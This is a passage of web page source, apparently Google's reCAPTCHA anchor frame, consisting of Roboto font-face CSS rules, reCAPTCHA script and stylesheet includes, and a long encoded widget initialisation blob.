  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M0YxBvjwOn0-cAr9xhsCEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M0YxBvjwOn0-cAr9xhsCEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M0YxBvjwOn0-cAr9xhsCEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFHXDv8OdwpXCp3xlTEjCoMO/FcKEGXfDq8OyOMOROmTDmsOdDcKxcRPDi8KCMcODw7wTw7NGwrbCmsOsB8K0w6kcw4paUk/CqsO/ZMKTwrDCusO7wrl9w4PCg8OxZUoywp3DmcO0wqFpw4nDtMKIw5UBwoDCu2rDondWNgdTw7QIwq/ClVfCkSTCkFl1dUEFcsOaEMOYwrvClD/Dlh3CnsOoQU88e8K4djExw4MHR2RnwqglwoTCrcKbw7XDtcO5eTRGw7bCpMOxw6NFM8K5NjHCgMOnw5gmwog/QBrDnMOmLzdaNAnDjj/ChQ4Uw4gTwooUEMOMwoxafsOVw5kKcMOFw4QcJEsWDTZiwoLCoSYPeU/CoGAEPsKxSCEIJ1hdWitlNsOKw7LCucKKw5Riw6EKYcKCJcOYwqlfwqHDi8OvGhwgKzfDncOLw41+dcOTwpXCrFZfw6HDgwHChsKYMsKVw6xDAFM7JyVdwpl+UBLDncK9J8O2eMKIUsK0wrzDuMOsaFhtLgHCrsOBX2/CikDDuxAWw4lFGMOdwqVZw5rCu1tVw6HDqcKmwrhEMcKywr3Cg1/DhcKjw6ZAOxAVwrDCgMO0wqPCuh8TSWkwHXPCp8K7woXCuMOywqNUw6Ilw7rCoMOZw7VbU1/CvF7DgnBfdG/DpcKoNMKcC0JPw7/DnkYAVDTCtsK0wrUGb8OGaxRxG3xQwrxowqTCu8OGw6bDkAAHw4PCgMOSw4rChSI3Sg9twqvDhVVzwrILGsKDQ8OiYD1pw7bDuMOQThdNdxjCqcORfRDCvsO/dy1mQSkyw5VpOkXDpcKgYcKSwq9KwpzDg8KRb3bCuG9edzNeKsKPw7zDn1XCmsORw4w0f1VgwoxTHsKfZcOhwpVvcWoIY8Kkwro7En9sJQHDtyfDp8OZCsOkw4YIw5hMVcO/w78fN8OFwr8RBD3Dp8KFQsOAw4/DtMOcwqLCsiXDqsOHw6xDH8ORZcOQfA7CjCTCgMKQEHTDk8KKGsKUAUjDqMOsOBcCw6nDjsKfFMOcIkzCiBvDiMK6wpvDmFkdQ3I/[base64]/[base64]/bcKsw7tjw63CjGPCkQJCw5HCsWHCtMKAwqBZwqDDonvCgHowwowWw5LDnhIzwoQnw7XCvUTCsAJFDEFVDSlBwrjCu8Ojf8KAVAYjXcOhwo/[base64]/DksOpwqTDsU7DmiNOworCl8O5woVHHGZ5w6Rxw4Y+w7vChXZAcXLCljvDnzVwPgQ6KsOwG1YPwodIVAZ4HgTDtV4DwrnDjcKHw6YEJA/Dn2cJwqNew7DChzhOfcOFZTtRwpR4P8Obw7MNw5HCrEckwqbDocODPRLDmwfDvm5OwpA6EsKmwpsDw7LCs8KtwpPCvmVHPMKuF8ObaBvDhyXCocKpwoBaHsONw6EJFsO8w5lZw7tAL8KIWm7Dr1DDqsO/ISAMwosBGDXCggxrwobCscOTTcKNcsODLsKCw6zCnMOMwoZ4w7Z/WCHDnUx7bD9Nw715cMKuwpw4woHDpTciCsOdFyRHc8O/woLDhDFiwqtnF1HDlw7CkSTCvkjDl8K1TsKXwoULMRJFw7B0w5J5wrJYZHzCisOkag7Duz9AJ8Kxw6nClyhzc13DoSDCncKswqAJwpoiBBBFUcK2wrdvw4NMw61+UwUzc8OHwpBnw5TDsMOVBMO/e3JZesOcLTtbXgjCk8OdAcODN8O9e8Kvw4bCrcO6w4E0w5Qhw7TCoHphWmREwrTDucKNwpBIw4QDXF4ow7nDiGvDmcOEWWrCpcOew6/CvAPClXDDtcKhAMO6bsOBYMK8wrlmwqhaOF/Cp8OlVMOKFCROTcKqMsKLw4nChMOVw7FqSFvCrsO+wplhacKUw5XDinnDumRAwo0Sw7kewq7CpnBPw5bDo17Dp8OufQsSDmInw7HDpW8Uw6xpEw4MRAR8wqFLw73ChyHDkQ3CpW5Tw7Acwo8/w4F1T8KKPG/DsGrDrcKtwo5DHGFmwoHChRITd8ODXMKdd8ObEE4ILsKaGh1+wpQSwodofsKzwr/ChMK8RsO4w6zDpm9nFUrDm1jDucKnKGHDosOfHCEgJ8Kowq88JmDDtlTCo3zDq8K6CVrClMKLwo8dICMcNmDDsyLCl8OfAG5Bw6ZwfRnDncKcwpBtw5I0YMKdw6QHwojDhcOnw4oLA3tBTTLDusKXFB/CqMKWw7TCvsOCw7tAAMOWdSt/WDDDpcOuwp9WGFbCuMKRwqpQXxxmwrEUP2zDgiXCjGQ0w4LDr03Cv8OIJ8KGw5krw4FRUy5fUwh2w6rDqTFMw4LCuR7CswZ4SR/Cg8O3c27CrMOwSsOfwo4EwpvCvVltwqYww5p0w5TCjMORVHHCqcKswqzDkXHDvsKKw4zDgsKlA8KUw6nCsWc8JMKQwotlMkxSwozCgTPCpAwfBV7Cki7CvVR8P8OEEjoEwrg9w455wrvCqzLDkjfCtcOMUHZNYsO2WR/DjngNP3EdwoDDrcKyDBdkCcKXasKWw6cXw5TDk8Ozw7wRHigcIU1TDsOLaMOsbcOFGEPDmlvDiFDCtndMIB0dwrIuGlLCt0UaIsOWwoshT8Oxw5FIwr03w5LCuMKVwq3DuwzDiVDCkm50w7RRw6XDo8O2wovCmTcewrvDqU/CucKmw60/w6/CnlfCtAlqS0csACHCvcKFwrR7wqfDuRDDkMOzwodew6PDm8KJf8K3FcOjUxzCoCYEw4vCh8O/w4vDp8OWHcKzCCMFwo9TBF/[base64]/[base64]/[base64]/[base64]/wrbCoBwhOm7DthwUwr3CpEMXwqHCgMObw5PDkCrCpwnCpXRpZho9w7rCpSMFwp/[base64]/CngrCjcO4fCXDnmjDo0fDjhXDjcOlUsK+QsOUw5rDrcODQx3CncK7w7YBNzzCu8OHTsORMcOTe8OaVmLCtRPDjT/DuwIoBE0LWVkhw7Umw6DChw7Do8KIUmoNEwrDscKPw5Qlw7RzSSLChsO9wo7DnsOWw5bCqCvDosObw7YnwqHDvcKRw6NmPC7Dr8KiV8KwLsKNT8KDE8KUacKhWRlTSUvClVvCssO3TGjChcKlw7HChsOJwqvCpAHCmjwew4PCol10fBHCpiEjw6XCnj/DnQ5bJi3DlwlmE8KCw44RHXzDucOQLcO6wpzCocKCwqHCssKYwrklwoMGwqfDszp1Am8ff8Kzwo91wo4fwpQswrPClMOTGsKdFcKQX0ByfFkywpNQB8KDDcOMUsO2w5cFw4wsw7/ClD5TXMOcwqvDgsOrwq40wrPCtHbDgsOTYMKfHV4qXF/CrMOEw7fDmMKowqjCrjDDtn4zwqhFQcKEwqXCuS/[base64]/[base64]/w77CiicyFBg5w4onw6TCskJtFn7Cr3nDpcOhw4TDlG/Co8OpD1DDjMKjRh7DrMO4w5UfY8ORw7HCrBfDvsO4AcKjdMOKwoDDnEnCl8KvR8OSw6jDpihfw5JdccObwozDlFcvwpojw7jCgVnDpXwKw5jDljfDnh0/KcKuIwvCoHtlZcKqEHU+J8KBD8ODSwjCl1rCl8OcQXFfw7ZFwrQgEcK8wq3CiMKaSmPCrMKMw6xSwqoPw51gUwTDtsOJwp5Aw6TDsinDvmDCucOhEcO8SThjQioNw6nDvRk+w4LDq8KBwqnDpyZNJknCuMO/[base64]/Dgj7Dg8OiwpIkL8KgcMOUPEoXWsOOw7TCnsKFw5MnwqnDnD/CvcOnMC7DnsK/[base64]/w5Q2w5xob3PDvG4xXSHCq8O/wofCgmECwoQBw5cmwoXClMO9MMK5bGLDusOSw57Dn8OtC8Ktdg/DqSpFasKDc3oCw6XDtUnDqcO7w4FgL1hdwpc4w5bCmcKDwpvDs8OrwqsaPMOtwpJmwoXCs8KtMMK2wqNcQVjCmE/Cl8O7wpzCvDcdwpQ0UcKOwrnCl8KZecO0wpEqw7HDtgIMEwRSC3YaYVLCmsO0w69UbjPCosOACh/Ci01lwqHDn8Kjw5rDisKvGRt8PTxvP0g1MFjDvcKCAQsAwqjDmCfDqMOoNUhIwpAjwpdawpfCjcK/[base64]/Dh8K6fydTw6RDSBhUIRTDowlHSF1ywoDDqmQTVmh1ScO7w7rCrMKfwqrDoidlLDrDk8Khe8KgCMOewovCozwzw6AgdXvDoWg9wqvCrDwWw7zDsQ/CtcOFfMKWw5g1w7JCwp0Qwq5MwoADw5rCni1bJsOSbcOILF3Ch03Cohk7WBBDwpp7w607w5ZOw45Dw6TCj8KnccKXwqDCmxJzw7oWw43CmT8IwrRdw6rCmcOxBArCvRpXfcO/wqp6w4s4wrvCrR3DncKqw7gzOnB+woQDw494wqgCDnoYwrfDg8KtN8Oyw4bCm3xIwr8VGhZJw43CjsKyw4BKw7DDuT4OwonDpl9mU8OpXMONw6PCuHRew6jDg2gJHHHCvCQBw7wIw7fDgj1IwpoVCCPCv8Ktw5fCulnDgMOjwo0CacKfbcOqWgsNw5HDhADCqMK/[base64]/NUvDjcO5wofDq8OAwrXDqVzDnMKWw6bCm3FEP2YKcxJEJMKMOUE5USRsdyzCriLCnWZkw5bCmSoxPsOlw74+wr3Cp0bDhA7DosKDwoZkKm4pS8OOQhPCjsOOITXDncOZw6EUwrE3OMOPw5RgesO2aDB5ScOJwp3DhgxWw7TCiTXDiW3CvVnCmsO7woVqw5/[base64]/GsOLwqtQT8O3wq84YipTw6YKLERXw5g4OMKkwpXDmg/Cg8KQwrnDowLCjyLCkMOGQsOCfsK0wq4mwqgtP8KtwpYVZ8KbwrJsw6nDsDjDsUZJaj3DhiI3IMKjw6XDmsKncxvCsBxOwokiw4wVw4fCn1EiCm7DscOjwq8GwpjDlcK3w4YlY3R5w57CosOPw4jDgcKew7s5fsKlw6/Dv8KVYcOzBMOAKz8MOsOAw57DkzcQw7/CoXoVw4oZw67DgzZmVcKrPMKaT8OlbMO3w7ElDcKBD2vDlsKzB8K1w5kUU2LDlcKyw73DsSnDtW8NdGouQ3AowrLCu0PDuTXDt8O8NmHDvQfDtjrCvx3ClMOUwoINw51FKEgbwozCuHoYw7/DgcO3wqrDoFomw6DDtmEuXmgLw6BzXsKzwrPCrUnDgX/DgMO/w4sawptidcK3w6HCugw2w75VCkMawrR+HFMMUWZewqFEasKdKMKrD1YxfsKuNQPCjGjDlnPDucKxwqnCjMK+wp18wpYaYcO3TMOiRHc/wqQLw7hvJyPCscOWPAUgwpnDrV/[base64]/ChhHDvBvCs8OQP8OSwrYFbMOEMsOcA8OYKMKhX1rCvRkBV8K8R8KtVAogwqnDqMO3wokOAsOjb2HDu8OZw4fDs1wqLsOXwqpZwq4Uw6LCqzgzNcKzwotABMOhwrcvY1tQw53DlcKdM8K3w5TDicOeBcKgGQzDtcO8wo5AwrTDjcKlwobDncO/XMOHDCtiw74tQ8OTPcOtTlo1wrtqGTvDmXIQDXktw7HCocKbwpQiwpHDr8K5BwPCqiHCisKwO8OLw4DCilDCgcOAAsOtBcKLTH5Swr0SfsOPU8OXOcKuwqnDvT/DvcOCw4M4OsKzMFLCph9ww4QvFcOACWIYT8OFwrQAd07CnjXDpVPCsFLCrnpew7Uow4rDrkDCrzw2w7JXw4vDpj3Dh8OVbFvCjH/Cm8O0wrrDnsK0TG3DksO/[base64]/Do8K2asKxwrlUwq3DhDUjwpvCj8OdUcOFHcKawoHCr8KBBsOJwoFDw77DisKCQDcUwprClHsow6hQM3ZhwoDDujXCkG/Dj8O3dSPCtsOBVm9JY3QGw7IZMDFLeMOtBw9KGW4XbTJ+IsOGLsKgUsKxdMKow6UzG8OIPsOPfEDDgcOZFA3ChBPDr8OvdsOLe2FLUMKuMlPCksKfO8Kmw4MxYMK+cR3ClSEVfcOPw63DgGnDgcO/[base64]/DqsKOwqo9wpDDkMO1w7HDngzCqS/Dk8KzZRbDlnrDq198wqnCmsOHw7oRwrDCjMOQHMKBw7vChMKjwox0d8KIw4jDhwbChk3DsDzDuhrDv8OrXMKKwoXDg8KewqzDjsOAwp3DpGnCvsKVBsOYagPCnMOrNsOfw7kEHGMKCcO+AcKBTQ1WVVjCm8KBwobCo8Ozw5gxw4AbIwvDkn/[base64]/CujjCvQDDtMKywpnDlztIwoQ1w7ZJwqXDjMOkfFgaQQ/Ct8O4NS/CvMKDw7/[base64]/DqMKyT8KrH8KMw5fDr8KTw6khBMOgIMKHPXHCsSzDnUQpMD/Ds8O+wrkWKyl6w4zDgkocJQ7CoVM5F8K7S1lHwoPCqC/CpHggw6F4wpBTHDTDtsKHLX8wI2Fxw4fDoSNRwpDDq8K5WwXCvsKNw6rDtnzDinnCocKJwrTCgsKYw5Q4a8O3wrLCqlvCsXfClH/[base64]/w5tAw7TDlcOxwrE5WMOHw7N3wq5RJwVVw7lEf1lCw53CtRfDg8OvScOfFcOzXEgzUVNOwoPCsMKwwrxuWcKnw7E3w7Y/w4fCjsOhTidDJnLCgcOlw6TDklrDqsOdE8KAMsOyAgTCvsKxcMOfAcKFXCbCkRQ9KgPChcOsDsKOw5zDtMKDKMOIw6oOw4ESwqPDrw1/ehjDuG7Crx5ME8OnK8KsUcOQEcK/LsK9wpcPw7/DiSTCvsO9X8OHwp7Cv2zCg8OGw7kUcGJQw4MZwqzCsi/[base64]/CkXLDgzvCvcKYworCg8O7w5PCj8OZwonDkcK1FG5LOsKlw5ACwo8bT2fCoFfCk8K8wq/DrcOnMcK4wp3Cp8OUBXx2VDVyD8Knd8OOwoXDiG7DlUUvw4nCu8KAw7nCmg/CoAHCnhrCsV/Cj2gQwqINwqQSw7JywpzDhWoBw4lJw6bCqMOOMMKZw5QDb8KKw5fDmGbCoGNfUHENKcOIRX3CqMKPw7dWQgfCssKYFcOQLE18wpZuQkx/fzw1wqRdaz0jw5cEw59GTMOtw7hFRsO+wprCulJ5S8KSw6bCnMOaSMO1TcODbRTDl8KGwrEhw7p6w79dU8K0woxCwpbCnsOBDMKvEhnCp8KWwqvDrcKjQcO/V8OWw7Idwr4xbEJqwqHDg8KFw4PCvifCl8K8w4xkw4/CrUvDhkIsOcOxw7XCiyRrKjDCl1ArRcKGIMK/F8OEBFTDuTZPwq/CocOeMUbCujQGfsOvesKXwoo1dFDCpCVxwqnCvRRbwqLDjhEqasK/UcOHO33CqMOUwovDqCHChkUYAcOUw7/[base64]/DlRDDrQ5TKsK/w7HDj8KCwq8tAQnDqQ7DtMKZwplIwoJ/wrZ3w5o3wqVpXiLCpnd5eyMEEsOFWT/DvMOsPQ/Cg3cMJFZcw4cawqDDojAvwp4hMwTDqARBw6rDsytHw43DtWPDmw4WIsK0w4LDmiMawrbDll5cw6l8O8KbTcKJYMKUI8KAPsK5HUlKw4t9wr/DhSgNNgRDwpjCusKIa2hnwrXCuHMlwopqw6jCqjHDoDjCuhzCmsOMYMKIw5VewqAqw4AGDcO8wovCqnMDMcO/eErCkGjDssKiLDrCt2IcUARqHsKsED1Ywr4qwqXCtURnw4bCosODw7zCgHQmMsK6w4/[base64]/Dr8KrEkDCrS0WCjIqZ8KPwqnDjcKBwqjDvAkwBMKFBV7CvUEPwpFtwpXCnsKyBxBWfsOPPcKpTU3CvzXDhsO2JUhhZF4+woXDlUHCkU7CrA/Dn8OiP8KkVcKiwr/CicONOAJAwpLCl8OZNyJvw6TDm8OewpzDtMOvR8K4TlQIwrsKwrIewpjDmcOXwoQiB2/CmMKfw6F8YHM3wpEGG8KITjPCrn90UG51w49oYsOMW8Kzw5kJw4BHMcKLRXNiwrNlwqvDr8KxQ05sw4LCg8O1wqvDuMOTG1bDv38TwozDkBgzQsOXFQIZdFvCnxbCoTNcw74QEVlrwrtTS8KVVyF8w5/DvTXDmsKHw41wwqnDl8OfwrzCt2EaKMKdwrnCoMK5Z8KNdwLDkxXDmXXDnMOsdsKkw6k/wpHDoic4wpxHwoTDuEw1w53DnUXDn8O1w7zDmMOsC8KxCz1owr3Cumc6T8Kyw4oCw69dwp9MIUxySsKtw5V/BAFaw5FWwpPDjGkbWMOofSszOXPCp0LDoTwHw6N/w5fDlcKyL8Kff1pib8OAHsOUwqIlwp04AQHDoHx7b8K5TT3CtDTDlMO4woYMYcK2Q8Olwo1Qw5ZGwrDDrHNzw4UpwrNRbsO8D3kLw5bCncK9EA3DkcObw6srwr1Awq5Cen/DuijDhnzDiBoCDARnfcK6K8KNw48DAxzDnsKbwrXCqsOeMm7DijvCp8K/D8KVHhTCmsOmw6EVw6A2woXDmmQFwp3CkxHCm8KOwoluPDcmw61qwprDrMOQcBrDjT3CuMKTVMOeFUVXwrDDohHCpiInesKjw6R2YsOVek5EwpAWWsOGf8Ooc8OzKREJwo44w7bCqMOGwr3CnsOFw7Ftw5jDjcKoRMKMf8OnEibCtH/DkzrCjSwtwpfCkMOhw44HwpTCmMKPNcOCwopDw4DCnMKMwqrDg8KYwrTDilHCnAjDlHpiCMKDFcOWVjtXw49wwqh+wq3DhcOKAW7Dnmt8CMKhQx3DrzAxHMOawqHCrMOgw5rCvMOxF0/DjcKhw5VCw6zDuVjDjnVtw6DDpmEqw7TDn8OrCsOKwpLDoMKdExYxwp/Cm0gSNsOCwqMXQsObw7EvVWpoP8O1UsKUaGTDtBlZwptXwoXDn8K4wrZFacOMw4DCgcOkwrnDhXzDnVNtw5HCusKqwoTDm8OIZsOkwrAfXShtLMOUwr7CpT4jZw7DuMOxGH5HwqvCsCNAw7MfesK/a8OURMOmF0tUGsOawrPCuE89w6MLAcKhwroxcFHClcOawonCr8OaasOgdEnDo3J1wqYfw4NMOBjCgsKsDcOAw6opf8OKdkzCtsOcwoHCvhJgw4BuRcKLwpZPb8O0R2BZw4YIwp7CjMOUwrdww50rw48TJ2/CksK3w4nChcONwph4ecOZw7bDiywCwrLDuMKswobDhk5QJcKfwpRIICVILcOyw7vDlcKEwpB4TH12w6VGw6nDhivDnhluIsKww7XCoyPDjcKOb8OIPsO4wqVIw608P29bwoPCj3rCscO+N8OUw7cjw6BYFMOuwqF/wqPDtxBfMTpWRGYYw7xEcsO0w6tLw6/DhsOaw44Nw4bDlkXCkcOEwqXDiTzCh3Qiwq4PN3vDtllAw4LDgHbCqCLCncOAwoTCqcKyD8KnwpxFwoQQU2ZpbCJFwotpw4PDjFXDrMORwo/[base64]/Dswx6fVw5YcKuwq9racOlw5rDmcKjIMK5w73CvE1IDMKxZsOgXSPChAIkw5dhwq/ClTlXTD4Rw4fCk3p/wqsxGsKcFMOkETUXBz54wpnCin9iwoDDpWbCu03DkcO1UHvCok5ZAcOtw41zw7guK8OTM2cgZsO7a8KGw4h2w6k7ZQxPKsKmw5bDlsO/CcKhFAnCosKjEcKawrnDuMOVw7tLw5fDvMObw7l8SCViwoDDvsOfa0rDmcOaWsOFwrkifsOrc0MKehzDtMKkZcK/wrnCncOnWX/CkgXDlnfCqmFLT8OREcOwwpPDh8OVwp5Owr9neWdnE8ObwpIfS8O6VRfCpsOzW2TDrR0ccmdYMHLCvsKjwoojO3zCmcKVTWXDnhjCh8KJw51iCcOwwrHCgsKoMMOdHULDpMKSwp4vwqLCt8KIw7/[base64]/Cq8OfKl3Cv8KBwoQ8w6NXw440b8K1w5VPwox3LCHDixHCqcK7w5Egw6Yaw7nCgMK7KcKaDA/[base64]/[base64]/UsOsR8OMwq9/[base64]/[base64]/DmMKvw6LDnMO0LsOMwqjDjXlSw7pvGcKYw69SdnvCpMK/[base64]/CgyLDikUWwqEMwp97w61Kw7/CkcOgw4/Cg8OiaRXDhXgLfU15MjEnwrpAwoETwrdZw7B/HyXCqx/[base64]/ChVkkZDdtw4LDknTCnjBnKFBkw7DCqw5HdSRmCsKpdcOPDDvDqcOZY8Ofw6l/[base64]/CpVNCwpktVcKsPmvChcOTMMK+biNbbxU7N8OFDiHCscKsw7Y9M2MhwrjCih9ZwpDDhsO8YhwsSTJRw6FswoXDk8Opw4zClkjDl8KeEsOAwrvCoybDtVLDqxplQMOlXgTDq8KbQ8Oiwrh/wpTChQXClcKFw5lEw5JkwobCr1NgV8KSJXNgwpp0w4USwoXCtBJuQ8Kzw7tRwp3CicO7w5fCuQE9EmXCncOJwrIYwrDDlgp3QcKjX8K5w4t1w4gqWVLDucOXwqDDgARlw5TDgWcNw4HCkG8qw7/[base64]/[base64]/[base64]/HsOhw488BsOmwpLDj8KgwqPDqcOwERJGNznDllXCnMOTwqHCgTEGwp3Cl8OEESjCmMKZWcKrGcO5wp/DvxfCmh88dEbCoE4wwrHCjHF4a8OxTMO6eXnDgVjClmUXaMOUHsO6wrDDhGctwofClMK6w6FSFwLDhkJoNS3DpiU6wpXDm2fCjnnClyZUwoAJwrXCv3hyIUcVRMKrMnNzSMO3woMowqY/w4xVwp4uRi/[base64]/[base64]/[base64]/w5HDjsOJw5zCpMO8NDrCnMK3w7pWG0bCm8KaLA9ZVmvDicKXVxUQNsKcKMKDMcKQw43CqMOHR8OLZ8OewrYPe2nCucOVwr/[base64]/DnUzDgCjChcK0IsOlJcOwwowiw5zCpFfCgsKuwrrDnsODZ0dvwpIGwqHDscKdw4MMN1MNYsKnYQjCj8OaZ0HDsMK4FsKtWU7DhQAvXsKJw5bDii/CrMOuUzoFwrskw5Q7woYpW34wwqtow4LDq2xZH8OEaMKNwqcfclsxLEjCmhsCwpDDoUPDk8KybwPDjsO1NcOKw77DoMONIMO6PsOjGV/CmsONFA5+w4hndsOZJ8OtwqbCgTkfJWTClgg9w7IvwpgDOVY9I8OaJMKhwowuwr8MwpNaLsKrwro6woB3ZsKGI8KlwrgRw5fCksK/MS1YO2nCjcKOwpXDicOxw63Dn8Kewr1De3TDocOUZcODw7bClnFLYMKow6ROPmPCqcO8wqbCmSvDvsKrEHHDkhfCjHlpXMOvNwPDssO4w7YIwqbDiGc6DDMZFcOsw4MbWcK3w4ERV1nCvMKbcFPDqcOsw6N/w67DtcKXw59DYQsIw6fCswlCw5dKXyMdwpnCpcKlw7nDh8KVwqIbwrjCkgclwpzCrMOJJ8O7wqY6WcO0AQXCh3XCs8Kvwr7CqUBDacObw50UDlYdclvCsMOvYU/Ds8KAwqlVw60VXzPDrEkbwqPDlcKRw6/Cl8KJw4FARllfN18LYwDCgMOacm5cw7LCpy3Ch1k6wq0KwqMYw5TDtsOKwqB0w5DCo8O5w7PDqyrClCPDswtOwqxFC2zCtsKQwpLCrcKbw4DCvMO+asO+esOfw5TDoHDClcKSwq13wqXCh1x/w7bDksKHNzsrwrPCogPDlQ/CoMOzwrrCgTk+wolrwpLChMO8NMKSZ8O1eyBLPnw0UMKdwrQww7cZaWQkE8OTPWFTOh/Dn2RfDMOXdyMaBMOzc2bCkWvCpkg6w5Q/[b